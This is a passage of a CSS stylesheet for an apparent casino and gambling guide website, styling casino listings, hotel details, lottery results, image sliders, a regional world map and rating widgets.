    list-style-type: none
}

.forum-row {
    border-bottom: 1px solid #efefef
}

.forum-post-name {
    width: 13%;
    text-align: center
}

.room-amenities-list {
    width: 50%
}

.flexHolder {
    display: flex
}

.flexHolder .flexEl {
    display: block;
    padding: 2%;
    border: 1px solid #efefef
}

#content .section-white .flexEl h3 {
    margin-top: 0
}

.supplier-el {
    width: 31%;
    float: left;
    text-align: center;
    display: block;
    padding: 2%;
    border: 1px solid #efefef;
    margin: 1%
}

.supplier-el p {
    margin: 0;
    font-size: 13px
}

.item-cell {
    border-bottom: 1px solid #efefef
}

.section-white.cDescription.mobile-padding.casinos-gambling-guide li,
.section-white.cDescription li.room-amenities-list {
    border-bottom: 1px solid #efefef;
    font-size: 15px;
    display: inline-block;
    width: 200px;
    padding: 4px 3px;
    margin-left: 0
}

#content .section-white.cDescription.mobile-padding.multi-menu h3 {
    text-align: left;
    font-size: 17px
}

.column-bonusInfo:hover .bonusInfo-hover {
    display: block;
    cursor: pointer
}

.bonusInfo-hover {
    display: none;
    transform: translate(-50%, 0);
    position: absolute;
    left: 40%;
    width: 20%;
    background-color: #efefef;
    border: 1px solid #f0eeed;
    z-index: 2;
    padding-top: 5px;
    padding-left: 5px;
    font-size: 12px
}

.bonusInfo-hover-mobile {
    display: none;
    z-index: 2;
    padding-top: 5px;
    padding-left: 5px;
    font-size: 12px
}

#contentInTabs .rowWrapp .column:nth-child(3) .bonusInfo-hover>p {
    color: #999
}

.desktop-best-casinos {
    text-align: center
}

.mobile-best-casinos span,
.desktop-best-casinos span {
    display: flex;
    margin-left: 20px;
    text-align: start;
    justify-content: flex-start;
    margin-bottom: 1%
}

.visit-best-casino-desktop {
    background: #d9e5f4;
    width: 30%
}

.mobile-best-casinos .fa-check-circle,
.desktop-best-casinos .fa-check-circle {
    color: green;
    font-size: 21px;
    margin-right: 2%
}

.desktop-best-casinos p,
.mobile-best-casinos p {
    margin: 0;
    color: #333;
    font-weight: 600;
    font-size: 14px
}

.mobile-best-casinos {
    background: #d9e5f4;
    padding-top: 5%
}

.contentInTabsA.widget-wrap {
    padding: 0
}

.imgAlignRight {
    float: right;
    padding: 2% 0 0 2%
}

.imgAlignLeft {
    float: left;
    padding: 0 2% 2% 0
}

.casino-element-shell-inner-div.dark-links {
    font-size: 1.2rem;
    line-height: 120%;
    margin-top: .5rem;
    text-align: center
}

.details-container {
    display: flex
}

#content .details-container h3 {
    width: 60%;
    display: -webkit-box;
    text-align: left
}

h2.avg-rate span:first-of-type {
    font-size: 20px
}

h2.avg-rate span:nth-of-type(2),
.casino_rating {
    background: #578e3c;
    color: #fff;
    font-size: 18px;
    padding: 1%;
    border-radius: 3px;
    margin: 1%;
    align-self: center
}

.landbased-gambling li {
    padding: 3%;
    border-bottom: 1px solid #efefef;
    list-style-type: none
}

.collapse.in {
    padding: 0
}

.game-categories span,
.hotel-features span {
    display: flex;
    background: #d9e5f4;
    padding: 3px 10px;
    border-radius: 20px;
    margin-right: 1%;
    font-weight: 500;
    position: relative
}

.game-categories img,
.hotel-feature img {
    width: 20px;
    height: 20px;
    margin: 3px
}

.game-categories .icon-description,
.hotel-feature .features-desc {
    margin: 0;
    line-height: 30px
}

.details-container.section-white {
    position: relative
}

.coming_soon_casinos,
.proposed_casinos,
.new_casinos {
    position: absolute;
    margin-left: 2%;
    bottom: 5%
}

.casino-grid-item .casino_name img {
    margin-left: -5px;
    position: relative
}

#content .casino-grid-item .casino_name a {
    color: #323648
}

#content .section-white.casino-grid-item h2.casino_name {
    padding-right: 2%;
    margin-bottom: 10%
}

.casino-grid-item .casino_name strong.always_open {
    margin: 0 !important;
    margin-left: 3%;
    color: #578e3c;
    font-size: 14px;
    font-family: "Roboto";
    display: inline-block
}

#content .continental-grid-casinos .casinos-grid .casino-grid-item h2.casino_name {
    margin-bottom: 0;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    line-height: 26px;
    min-height: 58px
}

.continental-grid-casinos .casinos-grid .casino-grid-item .img_casino {
    position: relative
}

.continental-grid-casinos .casinos-grid .casino-grid-item .img_casino img {
    position: absolute;
    left: 10px;
    top: 5px;
    bottom: initial;
    margin-left: 0
}

.continental-grid-casinos .casinos-grid .casino-grid-item .img_casino .always_open {
    position: absolute;
    top: 5px;
    right: 5px;
    font-size: 24px;
    padding: 5px;
    background: rgba(255, 255, 255, .8);
    border-radius: 5px
}

.continental-grid-casinos .casinos-grid .casino-grid-item .img_casino img+img {
    top: 35px
}

.continental-grid-casinos .casinos-grid .casino-grid-item .img_casino img+img+img {
    top: 65px
}

.continental-grid-casinos .casinos-grid .casino-grid-item .poker-table-games.grid {
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(255, 255, 255, .8);
    margin-left: 0;
    margin-top: 0;
    flex-wrap: wrap;
    min-height: 60px;
    justify-content: center;
    align-items: center;
    padding: 0 5px
}

.continental-grid-casinos .casinos-grid .casino-grid-item .poker-table-games.grid:-moz-only-whitespace,
.continental-grid-casinos .casinos-grid .casino-grid-item .poker-table-games.grid:empty {
    min-height: 0
}

.continental-grid-casinos .casinos-grid .casino-grid-item .poker-table-games.grid>.info-separator.grid {
    margin: 0;
    font-size: 18px;
    color: #00aeef;
    opacity: .6
}

.poker-table-games p {
    margin: 0 5px 0 5px;
    font-size: 20px;
    font-weight: bold
}

.poker-table-games {
    display: flex;
    margin-left: 2%;
    float: left;
    margin-top: 7px;
    align-items: center;
    max-width: 320px
}

.poker-table-games.grid {
    font-size: 11px;
    position: absolute;
    bottom: 0
}

.poker_always_open {
    margin: 3px;
    color: #578e3c;
    font-size: 10px;
    margin-top: 10px
}

.rating-half span {
    font-size: 17px;
    padding: 12%
}

span.filter-casinos {
    font-size: 18px;
    font-family: "Roboto", sans-serif;
    font-weight: 500;
    width: 25%;
    align-self: center
}

#content .item-header h2.casino_name {
    padding: 0
}

.show-as-slider {
    display: flex;
    justify-content: space-between;
    width: 30%;
    margin-bottom: 2%
}

.show-as-slider span {
    color: dimgray;
    align-self: center;
    font-size: 17px
}

.show-as-slider .btn {
    border: 1px solid #00aeef;
    display: inline-block;
    position: relative;
    text-align: center;
    transition: background 600ms ease, color 600ms ease;
    border-radius: 0;
    background: #fff
}

.show-as-slider input[type=radio].toggle {
    display: none
}

.show-as-slider input[type=radio].toggle+label {
    cursor: pointer;
    min-width: 68px;
    max-width: 68px
}

.show-as-slider input[type=radio].toggle+label:hover {
    background: none;
    color: #00aeef
}

.show-as-slider input[type=radio].toggle+label:after {
    background: #00aeef;
    content: "";
    height: 100%;
    position: absolute;
    top: 0;
    transition: left 200ms cubic-bezier(0.77, 0, 0.175, 1);
    width: 100%;
    z-index: -1
}

.show-as-slider input[type=radio].toggle.toggle-left+label {
    border-right: 0
}

.show-as-slider input[type=radio].toggle.toggle-left+label:after {
    left: 100%
}

.show-as-slider input[type=radio].toggle.toggle-right+label {
    margin-left: -5px
}

.show-as-slider input[type=radio].toggle.toggle-right+label:after {
    left: -100%
}

.show-as-slider input[type=radio].toggle:checked+label {
    cursor: default;
    color: #fff;
    transition: color 200ms;
    z-index: 1
}

.show-as-slider input[type=radio].toggle:checked+label:after {
    left: 0
}

.casinos-grid {
    display: grid;
    margin-bottom: 15px;
    grid-column-gap: 13px;
    grid-template-columns: 32% 32% 32%
}

.casino-grid-item {
    padding: 2% 0 0 0;
    position: relative
}

.landbased-videos-desktop {
    display: flex
}

.casino-video-block {
    width: 33%;
    padding: 1%
}

.landbased-videos .swiper-container {
    margin-top: 0;
    border: none;
    height: auto
}

.landbased-videos .swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets {
    text-align: center
}

.news-part .swiper-slide.swiper-slide-active {
    display: block
}

.swiper-slide.swiper-slide-active {
    width: 100%
}

.description-wrap {
    display: flex
}

.modal-open.modal {
    z-index: 99
}

#pagination {
    margin: 0;
    float: none
}

#pagination ul {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex
}

#pagination ul li {
    color: #333;
    display: flex;
    order: 1px solid #ccc
}

#pagination ul li a {
    padding: 5px 10px;
    border-right: 0
}

#pagination ul li.active a {
    background-color: #efefef
}

#pagination ul li:first-child a {
    border-radius: 5px 0 0 5px
}

#pagination ul li:last-child a {
    border-radius: 0 5px 5px 0;
    border-right: 1px solid #efefef
}

#content .details-container a.casino-title {
    font-size: 21px;
    font-weight: 500
}

.rounded-boxes {
    margin-left: 2%;
    display: block
}

.rounded-boxes span {
    background-color: #d9e5f4;
    border-radius: 15px;
    padding: 10px;
    color: #898989
}

.rounded-boxes span img {
    margin-right: 1%
}

.image.left.casino-image {
    padding: 0
}

.details-container .casino-name-wrap {
    width: 100%;
    overflow: hidden
}

.icon-description-tooltip {
    display: none;
    position: absolute;
    top: -20px;
    font-weight: 500
}

.game-categories {
    display: flex;
    padding: 0 2%
}

.game-category {
    display: flex
}

.details-container .tooltips p {
    text-align: center
}

.details-container .casino_rating {
    width: 12%;
    text-align: center
}

.game-category span,
.features span {
    display: flex;
    width: -moz-max-content;
    width: max-content;
    position: relative
}

.avg-container {
    display: flex;
    justify-content: space-between
}

.avg-container>h2 {
    width: 23%;
    line-height: 0
}

h2.avg-rate span:nth-of-type(2) {
    padding: 2%
}

.reply-wrap {
    text-align: right
}

.reply {
    cursor: pointer;
    color: #00aeef
}

.recentChildComments {
    width: 90%;
    float: right
}

.reply_box {
    width: 90%;
    float: right
}

.reply_box .btn-5.submit.btn {
    margin: 1% 0;
    float: right
}

.casinorating.hotel {
    width: 100%
}

#casinorating .casinorating-item-name-text {
    margin-top: -20px
}

.desktopReview.mobileLandbased {
    display: block
}

#content h1.casinoName.hotel {
    align-self: center;
    margin-top: 6%;
    font-size: 2.8em;
    font-weight: 600;
    letter-spacing: -0.02em
}

@media screen and (max-width: 767px) {
    #content .casinoName-holder {
        min-height: 100px;
        float: none;
        width: calc(100% + 60px);
        display: flex;
        align-items: center;
        justify-content: center;
        padding: 15px;
        background: url(/assets/images/banner-background-image.jpg) center center/cover no-repeat;
        margin: 0 -30px
    }

    #content h1.casinoName.hotel {
        padding: 0;
        margin: 0
    }

    .container.hotel .col-md-12.col-sm-12.col-xs-12 {
        height: initial
    }
}

.hotel-navigation {
    display: flex;
    justify-content: space-evenly;
    font-family: "Roboto Condensed";
    background: rgba(217, 229, 244, .3490196078);
    margin-top: 2%;
    border-left: 3px solid #fff
}

#content .hotel-navigation a {
    width: 100%;
    color: #fff;
    font-weight: 500;
    padding: 1% 5px;
    text-align: center;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 16px
}

#content .hotel-navigation a:active,
#content .hotel-navigation a:hover {
    background: #fff;
    color: #00aeef;
    transition: all .4s linear
}

.mobile-navigation {
    display: grid
}

#content .mobile-navigation a {
    width: 100%;
    padding: 10px 0;
    border-top: 1px solid #efefef;
    color: #898989;
    font-size: 16px
}

#content .mobile-navigation a:first-child {
    border-top: none
}

#content .mobile-navigation a:hover {
    cursor: pointer;
    background: rgba(0, 174, 239, .2);
    color: #00aeef
}

.right-sidebar-hotel div {
    display: flex;
    justify-content: space-between
}

.right-sidebar-hotel span:nth-child(2) {
    font-weight: bold;
    text-transform: none;
    text-align: right
}

.right-sidebar-hotel span:first-child {
    font-weight: normal;
    text-transform: none
}

#contact-information-hotel h3 {
    text-transform: none
}

#contact-information-hotel span,
#contact-information-hotel a {
    float: right
}

#contact-information-hotel strong {
    color: #4d4d4d
}

#contact-information-hotel {
    border-bottom: none
}

#contact-information.collapse.in {
    padding-top: 0
}

#content .panel.panel-info h3 {
    margin-top: 0
}

#amenities-hotel div,
#amenities-hotel span {
    text-transform: none
}

#amenities-hotel div {
    display: grid;
    padding: 2%
}

#amenities-hotel span:nth-child(2) {
    font-weight: bold;
    line-height: normal
}

#content #hotel-hours span,
#content #poker-hours span {
    text-transform: none;
    font-weight: 600;
    float: none;
    padding-right: 5px
}

#hotel-hours .hotel-hours-of-operation,
#poker-hours .hotel-hours-of-operation {
    width: 100%;
    display: flex
}

#content #hotel-hours .hotel-hours-of-operation span,
#content #poker-hours .hotel-hours-of-operation span {
    font-weight: 300
}

.slick-slider {
    margin-bottom: 30px
}

.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    touch-action: pan-y;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

.slick-list {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding: 0
}

.slick-list.draggable {
    height: auto
}

.slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block
}

.slick-track:before,
.slick-track:after {
    content: "";
    display: table
}

.slick-track:after {
    clear: both
}

.slick-slide {
    float: left;
    height: 100%;
    min-height: 1px;
    font-size: 18px;
    justify-content: center;
    align-items: center;
    display: block
}

.slick-slide img {
    width: 100%;
    min-height: 690px
}

.slider-with-thumbs-vertical .slick-prev {
    left: 10px
}

.slider-with-thumbs-vertical .slick-next {
    right: 10px
}

.slick-prev {
    left: 6px
}

.slick-prev,
.slick-next {
    width: 60px;
    height: 60px;
    background-color: #fff;
    border-radius: 50%;
    opacity: .8;
    position: absolute;
    top: 50%;
    color: #00aeef;
    font-size: 43px;
    cursor: pointer;
    text-align: center;
    z-index: 2
}

#content .small-image-gallery {
    margin: 50px auto;
    width: auto;
    max-width: 825px;
    max-height: 300px
}

.small-image-gallery .slick-slide.slick-active img {
    min-width: 400px;
    max-width: 400px;
    min-height: 300px;
    max-height: 300px
}

.small-image-gallery .slick-prev,
.small-image-gallery .slick-next {
    top: 40%;
    font-size: 50px;
    background: rgba(0, 0, 0, 0)
}

.small-image-gallery .slick-prev:hover,
.small-image-gallery .slick-next:hover {
    background: rgba(0, 0, 0, 0)
}

.slick-slider .slick-prev,
.slick-slider .slick-next {
    width: 50px;
    height: 50px
}

.slick-slider .slick-prev::before,
.slick-slider .slick-next::before {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 48px;
    border-radius: 50%
}

.slick-prev:before {
    content: "";
    font-family: FontAwesome
}

.slick-next {
    right: 6px
}

.slick-next:before {
    content: "";
    font-family: FontAwesome
}

.slick-next:hover {
    font-family: FontAwesome;
    content: "";
    background-color: #00aeef;
    color: #fff
}

.slick-prev:hover {
    font-family: FontAwesome;
    content: "";
    background-color: #00aeef;
    color: #fff
}

.slick-prev.slick-disabled,
.slick-next.slick-disabled {
    opacity: .35;
    cursor: auto;
    pointer-events: none
}

.slick-dots .slick-active {
    opacity: 1;
    cursor: pointer
}

.section-white .slick-dots {
    display: flex;
    position: absolute;
    top: 0;
    margin-top: -35px;
    justify-content: flex-end;
    padding-right: 2%
}

.slick-dots li {
    cursor: pointer;
    width: 12px;
    height: 12px;
    margin-left: 10px;
    display: inline-block;
    border-radius: 100%;
    background-color: #00aeef;
    opacity: .2
}

.image-gallery.slick-initialized.slick-slider {
    width: 100%
}

.slick-slide.slick-active img {
    max-height: 690px
}

#content .small-image-gallery.one-slide,
#content .small-image-gallery.two-slides {
    max-height: none
}

#content .small-image-gallery.one-slide .slick-list.draggable {
    height: auto;
    max-height: none
}

#content .small-image-gallery.one-slide .slick-track,
#content .small-image-gallery.two-slides .slick-track {
    margin: 0 auto;
    max-height: none;
    transform: none
}

#content .small-image-gallery.one-slide img,
#content .small-image-gallery.two-slides img {
    min-height: auto;
    width: auto;
    min-width: auto;
    max-height: -moz-fit-content;
    max-height: fit-content;
    max-width: -moz-fit-content;
    max-width: fit-content
}

#content .small-image-gallery div {
    margin-right: 0
}

#content .small-image-gallery .slick-list.draggable,
#content .small-image-gallery .slick-track {
    max-height: 300px
}

#content .small-image-gallery .slick-slide {
    margin-right: 15px
}

#content .small-image-gallery.two-slides {
    width: 100%
}

#content .small-image-gallery.two-slides .slick-track {
    width: 100% !important;
    transform: none !important;
    display: flex;
    justify-content: space-between
}

#content .small-image-gallery .slick-dots li:last-child {
    display: none
}

.general-hours {
    width: 100%;
    display: flex;
    justify-content: space-between
}

.contentInGreyBlock tr {
    line-height: 2.5;
    font-weight: bold;
    color: #323647;
    font-size: 15px;
    border-top: 1px solid #efefef
}

.hotelInfo div {
    width: 100%;
    display: flex;
    justify-content: space-between;
    line-height: 2.5;
    font-weight: bold;
    color: #323648;
    font-size: 15px;
    border-top: 1px solid #efefef
}

.hotelInfo span:nth-child(2) {
    font-weight: normal
}

.section-white.cDescription.mobile-padding .hotelInfo span>img {
    padding: 0 12px;
    float: none
}

.contentInGreyBlock.clearfx td:first-child {
    font-weight: normal
}

#content .section-white .hotel-heading {
    margin-left: 0;
    padding-top: 4%;
    font-weight: 550;
    color: #00aeef;
    font-size: 18px;
    margin-top: 0
}

.casino-element-sublink-bar {
    display: flex;
    justify-content: space-between;
    width: 100%;
    padding-bottom: 1%
}

.contentInGreyBlock.clearfx table img {
    padding: 0 12px
}

.image-hours-hotel,
.image-text {
    display: flex;
    justify-content: space-between
}

.text-hotel {
    margin-right: 2%
}

.hours-hotel {
    width: 50%;
    margin-right: 2%
}

.border {
    border-top: 1px solid #efefef
}

.shops-list li:nth-child(odd) {
    float: left;
    width: 48%;
    text-align: left
}

.shops-list li:nth-child(even) {
    float: right;
    width: 48%;
    text-align: left
}

.heading-book {
    display: flex;
    justify-content: space-between
}

.section-white .hotel-images .slick-dots {
    display: none !important
}

.flex-img {
    display: flex;
    justify-content: space-between;
    padding-top: 2%
}

.flex-img .slick-list.draggable {
    height: auto !important
}

.flex-img img {
    width: 45%;
    min-height: auto
}

#content .casino-map a {
    text-transform: uppercase;
    color: #fff;
    font-weight: 600;
    font-size: 16px;
    margin-top: 3%
}

#content .casino-map a:after {
    font-family: FontAwesome;
    content: "";
    color: #fff;
    padding-left: 1%;
    font-size: 18px
}

.hotel-group {
    display: flex
}

.collapse.in a {
    font-weight: 400
}

.rateTitle {
    line-height: 1.6em;
    font-size: 14px;
    padding-top: 3%;
    font-family: "Roboto";
    font-weight: 400;
    color: #323648
}

.ratingBlock {
    padding-bottom: 2%
}

.ratingBlock span:nth-child(odd) {
    float: left;
    width: 40%;
    text-align: left
}

.ratingBlock span:nth-child(even) {
    float: right;
    width: 47%
}

.ratingBlock p {
    line-height: 4.5
}

.ratingBlock #wcdRatingSlider,
.ratingBlock .landbased-ratind-slider,
.ratingBlock .online-rating-slider {
    margin-top: -40px
}

.ratingBlock span:nth-child(odd) #wcdRatingSlider,
.ratingBlock span:nth-child(odd) .landbased-ratind-slider,
.ratingBlock span:nth-child(odd) .online-rating-slider {
    margin-left: 74%
}

.ratingBlock span:nth-child(even) #wcdRatingSlider,
.ratingBlock span:nth-child(even) .landbased-ratind-slider,
.ratingBlock span:nth-child(even) .online-rating-slider {
    margin-left: 62%
}

.lottery-results-table {
    margin-bottom: 3%
}

.lottery-results-table .lr-numbers-cell,
.lottery-results-table .jackpot {
    font-size: 14px
}

#content .lottery-results-table tr th.blockheader,
.lr-date-cell {
    font-weight: 600
}

.lottery-results-table td,
.lottery-results-table th {
    text-align: center
}

#m-amenities-hotel div,
#m-official-hotel p,
#m-poker-contact p {
    display: flex;
    justify-content: space-between;
    width: 100%
}

#m-amenities-hotel span {
    text-transform: capitalize
}

#m-amenities-hotel span:nth-child(even) {
    margin-left: 30%;
    text-align: right
}

.map-container {
    padding: 3.2rem .8rem;
    position: relative;
    display: inline-block;
    background: #f0f8ff;
    width: 100%
}

.map-container img {
    width: 100%
}

.map-container .rect {
    cursor: pointer;
    position: absolute;
    width: 1.5rem;
    height: 1.5rem;
    background-color: #00acc1;
    border-radius: 50%;
    transition: all .3s ease;
    will-change: transform, box-shadow;
    transform: translate(-50%, -50%);
    box-shadow: 0 0 0 rgba(0, 172, 193, .4);
    animation: pulse 3s infinite
}

.map-container .rect.rect-dot-active {
    background: #2bb328
}

.map-container .rect:hover {
    animation: none;
    background: #6aabe5;
    transform: translate(-50%, -50%) scale3D(1.35, 1.35, 1);
    box-shadow: 0 3px 6px rgba(0, 0, 0, .16), 0 3px 6px rgba(0, 0, 0, .23)
}

.map-container .casino-cruiseships {
    top: 74%;
    left: 46%
}

.map-container .south-america {
    top: 69%;
    left: 38%
}

.map-container .eastern-europe {
    top: 32%;
    left: 58%
}

.map-container .western-europe {
    top: 38%;
    left: 51%
}

.map-container .caribbean {
    top: 52%;
    left: 35%
}

.map-container .central-america {
    top: 57%;
    left: 33%
}

.map-container .north-america {
    top: 38%;
    left: 30%
}

.map-container .africa {
    top: 56%;
    left: 52%
}

.map-container .middle-east {
    top: 43%;
    left: 56%
}

.map-container .central-asia {
    top: 50%;
    left: 62%
}

.map-container .east-asia {
    top: 34%;
    left: 70%
}

.map-container .oceania {
    top: 73%;
    left: 73%
}

@keyframes pulse {
    0% {
        box-shadow: 0 0 0 0 rgba(0, 172, 193, .5)
    }

    70% {
        box-shadow: 0 0 0 25px rgba(0, 172, 193, 0)
    }

    100% {
        box-shadow: 0 0 0 0 rgba(0, 172, 193, 0)
    }
}

#content .continentInformation .informationWrapper h3 {
    border-bottom: 1px solid #efefef;
    padding-bottom: 2%;
    margin: 0;
    font-size: 25px
}

.informationWrapper.section-white p>img {
    float: none;
    margin: 0;
    margin-bottom: 2px;
    width: auto;
    left: 0
}

#content .linksWrapper {
    padding-left: 0
}

#content .countriesFilter a.open,
#content .continentsFilterMobile a.open,
#content .countriesFilterMobile a.open,
#content .countriesFilter a.open.close,
#content .continentsFilterMobile a.open.close,
#content .countriesFilterMobile a.open.close {
    float: right;
    font-size: 16px;
    opacity: 1;
    color: #4d4d4d;
    margin: 0 2%;
    line-height: 1.5
}

#content .continentsFilterMobile h3,
#content .countriesFilterMobile h3 {
    border-bottom: 1px solid #efefef;
    padding-bottom: 1rem
}

#content .countriesFilter a.open,
#content .countriesFilter a.open.close {
    line-height: 1.5;
    margin-left: 1%
}

.countriesFilter a.open::before,
.continentsFilterMobile a.open::before,
.countriesFilterMobile a.open::before {
    font-family: "FontAwesome";
    content: ""
}

.countriesFilter a.open.close::before,
.continentsFilterMobile a.open.close::before,
.countriesFilterMobile a.open.close::before {
    font-family: "FontAwesome";
    content: ""
}

#ContinentsOpen span,
#CountriesOpen span {
    position: absolute;
    right: 30px
}

.continentsMobileHolder a,
.ajaxCountriesMobileHolder a {
    display: flex;
    padding: 2%
}

.ajaxCountriesMobileHolder a {
    border-top: 1px solid #efefef
}

.continentsMobileHolder a:first-child,
.ajaxCountriesMobileHolder a:first-child {
    border-top: none
}

.continentsFilterMobile.section-white,
.countriesFilterMobile.section-white {
    margin-bottom: 0
}

.countriesFilterMobile.section-white {
    margin-top: 15px
}

.countriesFilterMobile.section-white {
    padding: 0
}

.countriesFilter {
    background: rgba(217, 229, 244, .7);
    padding: 1%;
    margin-bottom: 0
}

#content .countriesFilter h3 {
    font-size: 20px
}

.stateName:hover,
.stateName,
.ContName {
    float: right
}

.contentInTabs .rowWrapp .column {
    width: 17%;
    display: table;
    text-align: center;
    padding-top: 1.8%
}

.contentInTabs .rowWrapp .top-3-casinos .column .casinoLogo {
    height: 85px;
    max-width: 85px;
    padding: 0;
    margin-top: 1%
}

.contentInTabs .rowWrapp .column>p {
    font-size: 15px
}

.contentInTabs .rowWrapp .column ul li {
    color: #333;
    margin-left: 5%;
    list-style-position: inside;
    line-height: 1.2;
    text-align: left;
    font-weight: 500;
    font-size: 15px;
    padding: 0
}

.contentInTabs .rowWrapp .column ul li:empty {
    display: block
}

.contentInTabs .rowWrapp .column.casinoLogoLink {
    display: flex;
    justify-content: center;
    padding-top: 0
}

.casinoLogoLink img.casinoLogo {
    border-radius: 0
}

.top-3-casinos {
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: space-between;
}

.contentInTabs .btn-play {
    display: inline;
    min-width: 85px
}

@media screen and (max-width: 654px) {
    .contentInTabs .btn-play {
        min-width: initial;
        padding-left: 0;
        padding-right: 0;
        text-align: center;
        width: 48%
    }

    .contentInTabs .btn-play.btn-full {
        min-width: initial;
        padding-left: 10px;
        padding-right: 10px;
        text-align: center;
        width: 100%
    }
}

.contentInTabs .column p.bonusInfo {
    line-height: 1.2;
    font-weight: 500;
    color: #333
}



div[id^=country-top-list] .bonusPercent,
div[id^=country-top-list] .up_to,
div[id^=country-top-list] .bonusType {
    display: block
}

a.casinoLogoLink {
    cursor: pointer
}

.mobile-wrap-list-box .casinorating-item-name {
    float: left
}

.contentInTabs .rowWrapp .column .casinorating-item-name {
    width: 70%
}

#content .newcasonline {
    width: 100%;
    max-width: 70px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 50%;
}

#content .onlineCasinoWrapp .sidebcas {
    display: flex;
    justify-content: space-between;
}

.swiper-button-prev:hover .icon.fal.fa-angle-left,
.swiper-button-next:hover .icon.fal.fa-angle-right {
    color: #fff
}

.one-image {
    height: 240px;
    width: auto;
    max-width: 100%;
    float: right;
    margin: 2%
}

.stats-info-table tr {
    padding: 3%;
    border-bottom: 1px solid #efefef;
    display: block
}

.new-casinos {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    width: 100%
}

.new-casinos .uc,
.casino-element-shell-inner-div.casino-list-casino {
    width: 48%;
    margin: 1% 1% 1% 0;
    position: relative
}

.casino-element-shell-inner-div.casino-list-casino {
    border: 1px solid #efefef;
    padding-bottom: 1%
}

.casino-element-shell-inner-div.casino-list-casino h2 a,
.casino-element-shell-inner-div.casino-list-casino div,
.casino-element-shell-inner-div.casino-list-casino h6,
.casino-element-shell-inner-div.casino-list-casino p {
    padding-left: 1%
}

.new-casinos .uc .casino-element-shell-inner-div.casino-list-casino {
    width: 100%
}

.new-casino,
.comingsoon-casino {
    float: right
}

.cas-list-img-thumb {
    width: 88px;
    height: 88px;
    background-size: 88px 88px;
    float: left;
    margin-right: 2%
}

.pagination .pag-btn {
    color: #00aeef;
    cursor: pointer
}

.ajaxCountriesHolder {
    display: flex;
    flex-wrap: wrap;
    z-index: 100;
    position: absolute;
    width: 96.5%;
    box-shadow: 0 10px 40px rgba(0, 0, 0, .1)
}

#content .ajaxCountriesHolder a {
    color: #4d4d4d;
    font-size: 17px;
    width: 20%;
    padding-left: 4%;
    text-align: left;
    padding-top: 2%
}

#content .ajaxCountriesHolder a:hover,
#content .ajaxCountriesHolder a:active {
    color: #00aeef;
    font-weight: 600
}

.countryInformation {
    display: flex;
    justify-content: space-between
}

.countryInformation .half {
    width: 47%
}

#content .TopCasinosHolder h3 {
    text-transform: uppercase
}

.TopCasinosHolder .CasinoImg img {
    width: 100%
}

.TopCasinosHolder .topListCasinosWrapper .main-toplist-cell:hover,
.TopCasinosHolder .topListCasinosWrapper .main-toplist-cell:hover .lotteryCarret {
    background-color: #d9e5f4
}

.TopCasinosHolder .topListCasinosWrapper .play-carret {
    padding-top: 30%;
    float: none;
    width: auto
}

.TopCasinosHolder .topListCasinosWrapper .main-toplist-cell .lotteryCarret {
    opacity: 0
}

.lottery-toplist {
    display: flex;
    justify-content: space-between
}

.lottery-toplist:not(:last-child) {
    border-bottom: 1px solid #efefef
}

.lottery-toplist img {
    max-width: 60px;
    height: 60px;
    padding: 0;
    border-radius: 0
}

.lottery-toplist div {
    width: 31%
}

#content .lottery-toplist a:link,
#content .lottery-toplist a:visited {
    min-width: 0;
    max-height: 35px
}

#content .lottery-toplist a p {
    display: table-cell
}

#content h3.front-casino {
    margin: 0;
    padding: 2%
}

#content h3.front-casino a {
    font-size: 17px;
    line-height: 1.5
}

.casinosWrapperHome {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between
}

.casinosWrapperHome .casino-card {
    width: 30%;
    text-align: center;
    position: relative
}

#content .casinosWrapperHome p {
    color: #323648;
    font-weight: 500;
    letter-spacing: 0px;
    line-height: 1
}

#content .casinosWrapperHome .open_date {
    font-size: 13px
}

#content .casinosWrapperHome .location {
    font-size: 14px;
    padding-bottom: 3%;
    border-bottom: 1px solid #efefef
}

#content .casinosWrapperHome .btn-5.btn-play.btn {
    margin-top: 5%;
    color: #fff;
    font-weight: 500;
    float: none
}

#content p.new-cas {
    position: absolute;
    left: 0px;
    top: 0px;
    color: #da6168;
    font-size: 14px;
    font-weight: 600;
    font-style: italic;
    padding: 5%
}

#content .casinosWrapperHome img {
    height: auto;
    width: 100%;
    border-radius: 2px;
    margin-top: 5%;
    max-height: 120px
}

#content .panel-default>.panel-heading {
    height: auto
}

#content .news-section h3 {
    padding-bottom: 1%;
    border-bottom: 1px solid #efefef;
    font-size: 20px;
    margin-bottom: 0
}

.news-section .attachment-thumbnail-medium.wp-post-image {
    border-radius: 17px;
    padding: 5%
}

.news-section .news-thumb-stats {
    padding-left: 7%
}

.news-section .news-thumb-headline {
    position: inherit;
    padding: 5%
}

.news-sidebar {
    border-bottom: 1px solid #efefef;
    padding-bottom: 5%
}

.news-section p {
    color: #323648;
    font-size: 18px;
    line-height: 1.3;
    font-weight: 400;
    min-height: 55px
}

.news-section a:last-child {
    padding-left: 5%;
    font-weight: 600
}

#content .news-section a:hover {
    text-decoration: underline
}

#content .section-white h3.hp-us-title {
    border-bottom: 1px solid #efefef;
    padding: 3% 0;
    font-weight: 600
}

.featured-casino-box {
    max-width: 1000px;
    position: relative;
    margin: auto
}

.fc-element {
    display: none
}

.prev-fc,
.next-fc {
    cursor: pointer;
    position: absolute;
    top: 35%;
    width: auto;
    margin-top: -22px;
    padding: 16px;
    color: #000;
    font-size: 17px;
    transition: .2s ease
}

.prev-fc {
    left: 0
}

.next-fc {
    right: 0
}

.prev-fc:hover,
.next-fc:hover {
    color: #00aeef
}

.fading {
    -webkit-animation-name: fade;
    -webkit-animation-duration: 1.5s;
    animation-name: fade;
    animation-duration: 1.5s
}

@keyframes fade {
    from {
        opacity: .4
    }

    to {
        opacity: 1
    }
}

.fc-element a.tc {
    float: left;
    padding-left: 5%
}

.fc-element .casinorating-item-rating--average {
    float: right;
    padding-right: 5%
}

